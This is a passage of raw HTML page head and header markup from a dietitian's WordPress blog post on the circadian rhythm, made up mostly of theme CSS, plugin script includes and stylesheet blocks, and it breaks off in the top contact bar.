.rt-el-services-box.rtin-style3 .rtin-content .rtin-title:after { background-color: #76c04e; } .services-single .rtin-heading:after, .rt-el-title.style3 .rtin-title:after { background-color: #76c04e; } .widget .category-type ul li a:hover { background-color: #76c04e; } .call-to-action-box-layout4 .call-to-action-btn .item-btn:hover {  box-shadow: 0 10px 55px 5px rgba(118, 192, 78, 0.3); } .call-to-action-box-layout2 .item-btn:hover { background-color: #ffffff; color: #76c04e; } .call-to-action-box-layout2 .item-btn { border-color: #ffffff; color: #ffffff; } .call-to-action-box-layout2 h2 {  color: #ffffff; } .call-to-action-box-layout2 .item-btn:hover {  color: #76c04e; } .rt-el-cta-1 { background-color: #76c04e; } .progress-box-layout1 .inner-item .item-content .counting-text::after{  background-color: #76c04e; } .departments-box-layout7 .single-box:hover { background-color: #76c04e; } .service-wrap-layout1.rtin-dark .service-box-layout1 { background-color: #9ddf7a; } .rt-el-info-box.rtin-style2 .rtin-icon i.primaryColor { color: #76c04e; } .rt-el-info-box.rtin-style2 .rtin-icon i.colorGreen { color: #76c04e; } .service-wrap-layout1.rtin-light .service-box-layout1 { background-color: #76c04e; } .service-box-layout1 {  color: #ffffff; } .service-box-layout1 .item-title a { color: #ffffff; } .service-wrap-layout1.rtin-light .service-box-layout1:hover { background-color: #9ddf7a; } .rdtheme-button-3{ color: #76c04e!important; } .rt-el-info-box:hover .rtin-icon i { color: #76c04e; } .service-box-layout1 p { color: #ffffff; } .rt-el-info-box .rtin-content .rtin-title a:hover { color: #76c04e; } .rt-el-info-box.rtin-style1.rtin-light .rtin-content .rtin-title a, .rt-el-info-box.rtin-style1.rtin-light .rtin-icon i, .rt-el-info-box.rtin-style1.rtin-light .rtin-content .rtin-title { color: #9ddf7a!important; } .rt-el-info-box.rtin-style3 .rtin-icon .rtin-button {  background-color: rgba(118, 192, 78, 0.9); } .rt-el-twt-2 .rtin-title span { color: #76c04e; } .rt-el-twt-2 .rtin-content ul li:after { color: #76c04e; } .rt-el-twt-3 .rtin-title:after { background-color: #76c04e; } .rt-el-nav-menu.widget ul li.current-menu-item a, .rt-el-nav-menu.widget ul li.current-menu-item a:hover { background-color: #76c04e; } .site-header .main-navigation > nav > ul > li > a:after { background-color: #76c04e; } .rt-el-contact ul li i { color: #76c04e; } .about-box-layout14 .item-video .video-icon .popup-video { background: #76c04e; color: #ffffff; } .site-wrp .nav-control-layout-top2 .owl-nav .owl-prev:hover, .site-wrp .nav-control-layout-top2 .owl-nav .owl-next:hover { box-shadow: 0px 4px 20px 0px rgba(118, 192, 78, 0.75); } .site-wrp .ls-v6 .ls-nav-prev:hover, .site-wrp .ls-v6 .ls-nav-next:hover { border: 2px solid #76c04e !important; background-color: #76c04e !important; } .rt-el-slider .nivo-directionNav a.nivo-prevNav:before, .rt-el-slider .nivo-directionNav a.nivo-nextNav:before { color: #76c04e; } .rt-el-slider .nivo-directionNav a.nivo-prevNav:hover, .rt-el-slider .nivo-directionNav a.nivo-nextNav:hover {  background-color: #76c04e; }  .price-table-layout3 .tpt-col-inner:hover{ background: #76c04e; } .price-table-layout2:after { background: #9ddf7a; } .price-table-layout2 .tpt-header .tpt-header-top .tpt-title:before { background-color: #9ddf7a; } .price-table-layout2 .tpt-header .tpt-header-top .tpt-title:after { background-color: #9ddf7a; } .price-table-layout3 .tpt-footer .tpt-footer-btn {  background-color: #9ddf7a; } .price-table-layout3 .tpt-col-inner:hover .tpt-header .tpt-header-top { border-bottom: 1px solid #9ddf7a; }  .departments-wrap-layout2 .owl-theme .owl-dots .owl-dot.active span, .departments-wrap-layout2 .owl-theme .owl-dots .owl-dot:hover span { background-color: #76c04e; } .departments-box-layout2update .item-btn { border-color: #76c04e; } .departments-box-layout2update .item-title a:hover { color: #76c04e; } .about-box-layout17 .item-video .video-icon .play-btn i::before { color: #76c04e; } .departments-box-layout3 .single-item .media .media-body a.item-btn:hover { border: 1px solid #fff; } .departments-box-layout3 .single-item .media .media-body a.item-btn {  border: 1px solid #ffffff; color:#ffffff; } .departments-box-layout3 .single-item .media .media-body ul.list-item li { border-right: 1px solid #4b7af9; } .departments-box-layout3 .single-item .media .media-body .item-title, .departments-box-layout3 .single-item .media .media-body ul.list-item li .item-icon i::before, .departments-box-layout3 .single-item .media .media-body ul.list-item li .item-text .inner-item-title , .departments-box-layout3 .single-item .media .media-body ul.list-item li .item-text span { color:#ffffff; } .departments-box-layout3 .single-item .media .media-body .item-title::before { background-color:#ffffff; } .departments-box-layout3 .single-item .media .media-body p { color: #ffffff; } .departments-box-layout3 .nav-wrap .nav-item.slick-slide.slick-current { background: #76c04e; color: #ffffff; } .departments-box-layout3 .single-item .media { background: #76c04e; } .departments-box-layout3 .single-item .media .media-body .ctg-item-icon i::before {  color: #9ddf7a; } .departments-box-layout3 .single-item .media .media-body a.item-btn:hover {  color: #76c04e; } .departments-box-layout3 .slick-navigation {  color: #76c04e; border: 1px solid #76c04e; } .departments-box-layout3 .slick-navigation:hover { background-color: #76c04e; color: #ffffff; } .departments-box-layout1 .item-img::after {  background-color: rgba(118, 192, 78, 0.9); } .departments-box-layout1 .item-img .item-btn-wrap a.item-btn:hover { color: #76c04e; } .departments-box-layout1 .item-content .department-info li i { color: #76c04e; } .loadmore-layout1 .item-btn {  border-color: #76c04e; color: #76c04e; } .loadmore-layout1 .item-btn:hover { background-color: #76c04e; color: #ffffff; } .site.site-wrp .elementor-accordion .elementor-accordion-item .elementor-tab-title.elementor-active { background-color: #76c04e; color: #ffffff; } .site.site-wrp .elementor-accordion .elementor-accordion-item .elementor-tab-title.elementor-active a{  color: #ffffff; } .site.site-wrp .elementor-accordion .elementor-accordion-item .elementor-tab-title:hover { background-color: #76c04e;  } .faq-ask-question-layout1 .faq-question-box .form-group .item-btn, .appointment-box-layout1 .item-btn  {  border-color: #76c04e;  background-color: #76c04e;  color: #ffffff; -webkit-box-shadow: 0px 2px 15px 0px rgba(118, 192, 78, 0.75); -moz-box-shadow: 0px 2px 15px 0px rgba(118, 192, 78, 0.75); box-shadow: 0px 2px 15px 0px rgba(118, 192, 78, 0.75); } .faq-ask-question-layout1 .faq-question-box .form-group .item-btn:hover, .appointment-box-layout1 .item-btn:hover{ background-color: #76c04e;  box-shadow: inherit; } .title-bar-primary6::after { background-color: #76c04e; } .pricing-box-layout1 .box-content .item-btn {  border-color: #76c04e;  color: #76c04e;  } .pricing-box-layout1:hover .box-content .item-btn:hover { background-color: #76c04e; color: #ffffff; } .pricing-box-layout1:hover .box-content .item-btn { background-color: #76c04e; color: #ffffff; } .site-wrp .departments-box-layout2update .item-btn:hover { background-color: #76c04e; color: #ffffff; } .departments-box-layout2update .item-btn:hover i { color: #ffffff; } .services-tab1 .services-tab-content .popup-video::before { background-color: rgba(118, 192, 78, 0.4); } .services-tab1 .services-tab-content .popup-video { background-color: #76c04e} .services-tab1 .nav-wrap .nav-item.nav-link.active { border-bottom: 2px solid #76c04e; } .services-tab1 .services-tab-content .item-title::before { background-color: #76c04e; } .services-tab1 .services-tab-content ul.list-info li::after { color: #76c04e; } .item-btn.iconlight {  border-color: #76c04e; } .item-btn.iconlight:hover i { color: #ffffff; } .item-btn.iconlight:hover { background-color: #76c04e; color: #ffffff; } .services-tab1 .nav-wrap .nav-item.nav-link:hover { border-color: transparent transparent #76c04e transparent; } .services-tab1 .item-img .video-icon .popup-video { background-color: #76c04e;  color: #ffffff; } .services-tab1 .item-img .video-icon .popup-video::before { background-color: rgba(118, 192, 78, 0.4); } .services-tab1 .item-img .video-icon .popup-video::after { background-color: rgba(118, 192, 78, 0.5); } .services-tab1 .item-img .video-icon .play-btn i::before { color:#ffffff; } .departments-box-layout3 .single-item .media .media-body ul.list-item li { border-right: 1px solid #9ddf7a; }  @keyframes shadow-pulse {  0% {   box-shadow: 0 0 0 0px rgba(118, 192, 78, 0.8);  }  100% {   box-shadow: 0 0 0 35px rgba(118, 192, 78, 0);  } } @keyframes shadow-pulse-big {  0% {   box-shadow: 0 0 0 0px rgba(118, 192, 78, 0.7);  }  100% {   box-shadow: 0 0 0 70px rgba(118, 192, 78, 0);  } } .testmonial-box-layout3 .item-content p::after { color: #76c04e; } .testmonial-box-layout3 .item-img img {  border: 4px solid #9ddf7a; } .nav-control-layout2.owl-theme .owl-nav > div { color: #76c04e; } .heading-layout4 span.rtin-beforetitle { color: #76c04e; } .class-schedule-wrap1 table thead tr td { border: 2px solid #76c04e; } .class-schedule-wrap1 table tbody tr td { border: 2px solid #76c04e; } .class-schedule-wrap1 table tbody tr th { border: 2px solid #76c04e; } .class-schedule-wrap1 table thead tr th {  border: 2px solid #76c04e; }   .blog-box-layout5 .item-content .post-date.add-pimg { background-color: #76c04e; } .blog-box-layout5 .item-content .post-actions-wrapper ul li .item-btn { color: #76c04e; } .blog-box-layout5 .item-content .post-actions-wrapper ul li .item-btn i { color: #9ddf7a; } .blog-box-layout5 .item-content .post-actions-wrapper ul li .item-btn:hover { color: #9ddf7a; } .blog-box-layout5 .item-content .post-actions-wrapper ul li .item-btn:hover i { color: #76c04e; } .blog-box-layout5 .item-content .post-actions-wrapper ul li a:hover { color: #76c04e; } .blog-box-layout5 .item-content .post-actions-wrapper ul li a:hover i { color: #76c04e; } .blog-box-layout5 .item-content .item-title a:hover { color: #76c04e; }  .appointment-box-layout1 .form-group .item-btn.wpcf7-submit {  box-shadow: 0px 1px 10px 0px rgba(118, 192, 78, 0.75); } .nav-control-layout3.owl-theme .owl-prev:hover, .nav-control-layout3.owl-theme .owl-next:hover { background: #76c04e !important; } .title-bar-primary2::before {  background: #76c04e; } .widget-about-team .item-content .item-designation { color: #76c04e; } .widget-team-contact ul li ul.widget-social li a { color: #76c04e;  } .widget-call-to-action { background-color: #76c04e;  box-shadow: 0px 1px 10px 0px rgba(118, 192, 78, 0.75); }  .error-box-layout1 .item-btn {  border: 2px solid #76c04e;  color: #76c04e; } .error-box-layout1 .item-btn:hover { background-color: #76c04e;  color: #ffffff; } .rt-el-info-box.rtin-style11 .rtin-icon { background-color: #76c04e; } .appointment-box-layout1.light .form-group .item-btn.wpcf7-submit { background-color: #76c04e; } .appointment-box-layout1.light .select2-container--classic .select2-selection--single .select2-selection__arrow b { border-color: #76c04e transparent transparent transparent; }
</style>
<script type="text/javascript" src="https://dietitiannikita.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://dietitiannikita.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="heateor_sss_sharing_js-js-before">
/* <![CDATA[ */
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://dietitiannikita.com/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://dietitiannikita.com/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://dietitiannikita.com/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 1, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = 0; var heateorSssMobileStickySharingEnabled = 0;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}
/* ]]> */
</script>
<script type="text/javascript" src="https://dietitiannikita.com/wp-content/uploads/hummingbird-assets/e9e81cf2bcf8c45b250a1d60cc00d648.js" id="heateor_sss_sharing_js-js"></script>
<script type="text/javascript" src="https://dietitiannikita.com/wp-content/themes/medilink/assets/js/select2.min.js?ver=1.5.0" id="select2-js"></script>
<script type="text/javascript" src="https://dietitiannikita.com/wp-content/uploads/hummingbird-assets/9039efb9efdd95925c237bea176ef9bc.js" id="popper-js"></script>
<script type="text/javascript" src="https://dietitiannikita.com/wp-content/themes/medilink/assets/js/slick.min.js?ver=1.5.0" id="slick-js"></script>
<meta name="generator" content="Powered by LayerSlider 6.10.2 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://dietitiannikita.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dietitiannikita.com/wp-json/wp/v2/posts/5036" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dietitiannikita.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://dietitiannikita.com/?p=5036' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dietitiannikita.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdietitiannikita.com%2Fcircadian-rhythm-bodys-internal-clock%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dietitiannikita.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdietitiannikita.com%2Fcircadian-rhythm-bodys-internal-clock%2F&#038;format=xml" />
<meta name="framework" content="Redux 4.3.4" /><meta name="ti-site-data" content="eyJyIjoiMTowITc6MCEzMDowIiwibyI6Imh0dHBzOlwvXC9kaWV0aXRpYW5uaWtpdGEuY29tXC93cC1hZG1pblwvYWRtaW4tYWpheC5waHA/YWN0aW9uPXRpX29ubGluZV91c2Vyc19nb29nbGUmYW1wO3A9JTJGY2lyY2FkaWFuLXJoeXRobS1ib2R5cy1pbnRlcm5hbC1jbG9jayUyRiZhbXA7X3dwbm9uY2U9ODQ0MzNjMmNkYSJ9" /><meta name="generator" content="Elementor 3.27.7; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://dietitiannikita.com/wp-content/uploads/2021/11/cropped-logo-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://dietitiannikita.com/wp-content/uploads/2021/11/cropped-logo-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dietitiannikita.com/wp-content/uploads/2021/11/cropped-logo-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://dietitiannikita.com/wp-content/uploads/2021/11/cropped-logo-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			
@media only screen and (max-width: 1024px) {
  .site.site-wrp.opt-slideInUp {
    padding-top: 0 !important;
  }
  .entry-banner .inner-page-banner .breadcrumbs-area h1 {
    word-wrap: break-word;
  }
  .site.site-wrp.opt-slideInUp .mean-container .mean-bar {
    position: fixed;
    top: 0;
  }
}
@media all and (max-width: 1024px) {
  .skewbg {
    width: 795px;
    height: 457px;
  }
}
@media all and (max-width: 800px) {
  .skewbg {
    width: 610px;
    height: 383px;
  }
}
@media all and (max-width: 700px) {
  .skewbg {
    width: 584px;
    height: 310px;
  }
}
@media all and (max-width: 640px) {
  .skewbg {
    width: 529px;
    height: 293px;
  }
}
@media all and (max-width: 600px) {
  .skewbg {
    width: 450px;
    height: 283px;
  }
}
@media all and (max-width: 550px) {
  .skewbg {
    width: 406px;
    height: 236px;
  }
}
@media all and (max-width: 500px) {
  .skewbg {
    width: 400px;
    height: 230px;
  }
}
@media all and (max-width: 450px) {
  .skewbg {
    width: 367px;
    height: 205px;
  }
}
@media all and (max-width: 425px) {
  .skewbg {
    width: 354px;
    height: 197px;
  }
}
@media all and (max-width: 400px) {
  .skewbg {
    width: 306px;
    height: 176px;
  }
}
.woocommerce-MyAccount-navigation {
display:none;
}

.woocommerce-account .woocommerce-MyAccount-content {
    width: 100%;
}
.appointment-box-layout1.light .form-group .item-btn.wpcf7-submit:hover {
    box-shadow: none;
    border-color: #9ddf7a;
    background-color: #9ddf7a;
    color: #ffffff;
}
.appointment-box-layout1.light .form-group .item-btn.wpcf7-submit:hover {
    box-shadow: none;
    border-color: #9ddf7a;
    background-color: #9ddf7a;
    color: #ffffff;
}
.appointment-box-layout1.light .form-group .item-btn.wpcf7-submit
{
	box-shadow:none;
}
.elementor-widget-accordion .elementor-accordion .elementor-accordion-title {
    font-family: "Cormorant Garamond", Sans-serif !important;
    font-weight: bold !important;
    font-size: 24px !important;
}
.about-info-list .about-info li::after {
    background-color: #76c04e;
    color: #ffffff;
    -webkit-box-shadow: 0px 2px 15px 0px rgba(118, 192, 78, 0.75);
    -moz-box-shadow: 0px 2px 15px 0px rgba(118, 192, 78, 0.75);
    box-shadow: 0px 2px 15px 0px rgba(255, 255, 255, 0.75);align-content
}

.appointment-box-layout1.light .select2-container--classic.select2-container--open.select2-container--below .select2-selection--single, .appointment-box-layout1.light .select2-container--classic.select2-container--open.select2-container--above .select2-selection--single {
    border: 1px solid #76c04e !important;
}


.d-social.tophead-social li:first-child a {
    background: #3b5998;
}
.d-social.tophead-social li:second-child a {
    background: #ff0000;
}
.d-social.tophead-social li:third-child a {
    background: #ff0000;
}

.d-social.tophead-social li a i {
    color: #FFFFFF;
}.d-social.tophead-social li a i {
    color: #FFFFFF;
}
.d-social.tophead-social li:first-child a {
    background: #3b5998;
}
.d-social.tophead-social li:nth-child(2) a {
    background: #ff0000;
}
.d-social.tophead-social li:nth-child(3) a {
    background: #d6249f;
  background: radial-gradient(circle at 30% 107%, #fdf497 0%, #fdf497 5%, #fd5949 45%,#d6249f 60%,#285AEB 90%);
}

.rt-el-info-box.rtin-style2:hover, .rt-el-info-box.rtin-style2:hover {
    box-shadow: none !important;
    background-color: #fff;
    transform: none !important;
}
.header-social-layout1 {
	min-height: 40px;}

.departments5-box-layout8:hover .item-icon
{
background:#76c04e;
}
.departments5-box-layout8:hover .item-title a {
    color: #76c04e;
    transition: all 0.3s ease-out;
}
.departments-wrap-layout5 .owl-theme .owl-dots .owl-dot.active span {

    background-color: #76c04e;
   
}

.facebook-responsive {
    overflow:hidden;
    padding-bottom:56.25%;
    position:relative;
    height:0;
}

.facebook-responsive iframe {
    left:0;
    top:0;
    height:100%;
    width:100%;
    position:absolute;
}
.services-tab1 .nav-wrap .nav-item.nav-link {
    display: inline-block;
    margin-left: 10px;
    margin-right: 10px;
    border-radius: 0;
    margin-bottom: 4px;
    text-align: center;
    color: #000;
    padding: 30px 5px;
    background: transparent;
    position: relative;
    border-bottom: 2px solid #2b495f;
    transition: all 0.3s ease-out;
    font-weight: 500;
    font-size: 22px;
}
@media only screen and (max-width: 767px){
.mobile-menu-wrp .mobile-menu-right {
    right: 59px;
    z-index: 9999999;
    top: 12px;
}}

.blog .post-each {
    border-bottom: 3px solid #76c04e;
}
.one-half,
.one-third {
position: relative;
margin-right: 4%;
float: left;
    margin-bottom: 20px;

}

.one-half { width: 28.66%; }
.one-third { width: 30.66%; }

.last {
margin-left: 0 !important;
clear: left;
}

@media only screen and (max-width: 767px) {
.one-half, .one-third {
    width: 100%;
    margin-right: 0;
}
}
container:after{
    content:'';
    display:table;
    clear:both;
}
.site-header .main-navigation ul li a{
	font-size: 18px;
}
@media all and (max-width: 640px) {
	.eui-breakpoint-480 .eapps-testimonials-slider-page-item-single-postcard .eapps-testimonials-slider-page-item-left{
padding-top:115% !important;
}
}
		</style>
		<link rel="pingback" href="https://dietitiannikita.com/xmlrpc.php"><style type="text/css">/**
 * Owl Carousel v2.3.4
 * Copyright 2013-2018 David Deutsch
 * Licensed under: SEE LICENSE IN https://github.com/OwlCarousel2/OwlCarousel2/blob/master/LICENSE
 */
.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;touch-action:manipulation;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel .owl-nav button.owl-next,.owl-carousel .owl-nav button.owl-prev,.owl-carousel button.owl-dot{background:0 0;color:inherit;border:none;font:inherit}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-ms-touch-action:pan-y;touch-action:pan-y;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item .owl-lazy:not([src]),.owl-carousel .owl-item .owl-lazy[src^=""]{max-height:0}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(https://dietitiannikita.com/wp-content/plugins/post-slider-and-carousel/assets/css/owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}</style><style type="text/css">/**handles:flaticon**/
@font-face{font-family:Flaticon;src:url("https://dietitiannikita.com/wp-content/themes/medilink/assets/fonts/Flaticon.eot");src:url("https://dietitiannikita.com/wp-content/themes/medilink/assets/fonts/Flaticon.eot?#iefix") format("embedded-opentype"),url("https://dietitiannikita.com/wp-content/themes/medilink/assets/fonts/Flaticon.woff") format("woff"),url("https://dietitiannikita.com/wp-content/themes/medilink/assets/fonts/Flaticon.ttf") format("truetype"),url("https://dietitiannikita.com/wp-content/themes/medilink/assets/fonts/Flaticon.svg#Flaticon") format("svg");font-weight:400;font-style:normal}@media screen and (-webkit-min-device-pixel-ratio:0){@font-face{font-family:Flaticon;src:url("https://dietitiannikita.com/wp-content/themes/medilink/assets/fonts/Flaticon.svg#Flaticon") format("svg")}}[class*=" flaticon-"]:after,[class*=" flaticon-"]:before,[class^=flaticon-]:after,[class^=flaticon-]:before{font-family:Flaticon;font-size:20px;font-style:normal;margin-left:20px}.flaticon-transport-1:before{content:"\f100"}.flaticon-people-1:before{content:"\f101"}.flaticon-healthy-1:before{content:"\f102"}.flaticon-medical-10:before{content:"\f103"}.flaticon-medical-9:before{content:"\f104"}.flaticon-medical-8:before{content:"\f105"}.flaticon-sign:before{content:"\f106"}.flaticon-medical-7:before{content:"\f107"}.flaticon-medical-6:before{content:"\f108"}.flaticon-transport:before{content:"\f109"}.flaticon-medical-5:before{content:"\f10a"}.flaticon-healthy:before{content:"\f10b"}.flaticon-medical-4:before{content:"\f10c"}.flaticon-ear:before{content:"\f10d"}.flaticon-danger:before{content:"\f10e"}.flaticon-medical-kit:before{content:"\f10f"}.flaticon-doctor-stethoscope:before{content:"\f110"}.flaticon-hospital-1:before{content:"\f111"}.flaticon-eye:before{content:"\f112"}.flaticon-brain:before{content:"\f113"}.flaticon-tag:before{content:"\f114"}.flaticon-people:before{content:"\f115"}.flaticon-interface:before{content:"\f116"}.flaticon-medal:before{content:"\f117"}.flaticon-phone-call:before{content:"\f118"}.flaticon-square:before{content:"\f119"}.flaticon-clock:before{content:"\f11a"}.flaticon-search:before{content:"\f11b"}.flaticon-search-magnifier-interface-symbol:before{content:"\f11c"}.flaticon-tool-2:before{content:"\f11d"}.flaticon-tool-1:before{content:"\f11e"}.flaticon-tool:before{content:"\f11f"}.flaticon-bionic-contact-lens:before{content:"\f120"}.flaticon-medical-2:before{content:"\f121"}.flaticon-ambulance:before{content:"\f122"}.flaticon-medical-1:before{content:"\f123"}.flaticon-heart:before{content:"\f124"}.flaticon-stethoscope:before{content:"\f125"}.flaticon-human-hip:before{content:"\f126"}.flaticon-pills:before{content:"\f127"}.flaticon-medical:before{content:"\f128"}.flaticon-play-button:before{content:"\f129"}.flaticon-favorite-heart-button:before{content:"\f12a"}.flaticon-exchange-arrows:before{content:"\f12b"}.flaticon-shopping-cart:before{content:"\f12c"}.flaticon-laboratory:before{content:"\f12d"}.flaticon-first-aid-kit:before{content:"\f12e"}.flaticon-doctor:before{content:"\f12f"}.flaticon-hospital:before{content:"\f130"}</style><style type="text/css">/**handles:medilink-meanmenu**/
a.meanmenu-reveal{display:none}.mean-container .mean-bar{width:100%;position:relative;background:#fff;padding:4px 0;min-height:42px;z-index:999999;border-bottom:2px solid #26c6da}.mean-container .mean-bar .logo-small{max-height:26px;padding:8px 15px}.mean-container a.meanmenu-reveal{width:22px;height:22px;padding:15px 25px;position:absolute;top:0;right:0;cursor:pointer;color:#26c6da;text-decoration:none;font-size:16px;text-indent:-9999em;line-height:22px;font-size:1px;display:block;font-weight:700}.mean-container a.meanmenu-reveal span{display:block;background-color:#26c6da;height:3px;margin-top:3px}.mean-container .mean-nav{width:100%;background:#fff;margin-top:0}.mean-container .mean-nav ul{list-style-type:none;margin:0;padding:0;width:100%!important}.mean-container .mean-nav ul.menu{overflow-y:scroll}.mean-container .mean-nav ul li{border-top:1px solid #ddd;position:relative;width:100%}.mean-container .mean-nav ul li a{display:block;color:#333;font-size:15px;width:90%;padding:.5em 5%;margin:0;text-align:left;text-decoration:none;font-weight:600;line-height:21px}.mean-container .mean-nav ul li li a{width:80%;padding:.5em 10%;text-shadow:none!important;visibility:visible}.mean-container .mean-nav ul li a:hover,.mean-container .mean-nav>ul>li.current-menu-item>a{color:#26c6da}.mean-container .mean-nav ul li.mean-last a{border-bottom:0;margin-bottom:0}.mean-container .mean-nav ul li li li a{width:70%;padding:.5em 15%}.mean-container .mean-nav ul li li li li a{width:60%;padding:1em 20%}.mean-container .mean-nav ul li li li li li a{width:50%;padding:1em 25%}.mean-container .mean-nav ul li a.mean-expand{margin-top:1px;width:26px;height:27px;padding:5px 12px!important;text-align:center;position:absolute;right:0;top:0;z-index:2;font-weight:700;background:rgba(255,255,255,.1);border:0!important;border-left:1px solid rgba(255,255,255,.4)!important;border-bottom:1px solid rgba(255,255,255,.2)!important;color:#26c6da}.mean-container .mean-nav ul li a.mean-expand:hover{background:0 0}.mean-container .mean-push{float:left;width:100%;padding:0;margin:0;clear:both}.mean-nav .wrapper{width:100%;padding:0;margin:0}.mean-container .mean-bar,.mean-container .mean-bar *{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}.mean-container .mean-push{float:left;width:100%;padding:0;margin:0;clear:both}.mean-nav .wrapper{width:100%;padding:0;margin:0}.mean-container .mean-bar,.mean-container .mean-bar *{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}.mean-remove{display:none!important}.mean-bar img{padding:4px 15px}</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>

<body data-rsssl=1 class="post-template-default single single-post postid-5036 single-format-standard wp-embed-responsive non-stick header-style-1 non-trheader carton has-sidebar product-grid-view elementor-default elementor-kit-2956">
		<div id="page" class="site site-wrp">
		<a class="skip-link screen-reader-text" href="#content">
			Skip to content</a>	
										<div class="mobile-new-header-option">
							<div class="mobile-top-menu">
									<div class="header-top-bar rt-header-top-bar full-width-compress-none phone-has-address-off phone-has-mobile-off phone-has-email-off phone-has-opening-off phone-has-social-off" id="tophead">
		<div class="container"> 
			<div class="row no-gutter">

				<div class="col-md-9 col-lg-10">
					<div class="rt-tophead-contact">
						<ul>
							
													<li class="phone-has-mobile-off">
								<i class="fas fa-phone" aria-hidden="true"></i>WhatsApp: &nbsp;<a href="http://wa.me/7986633289" target="_blank">7986633289</a>
							</li>
																			<li class="phone-has-email-off">
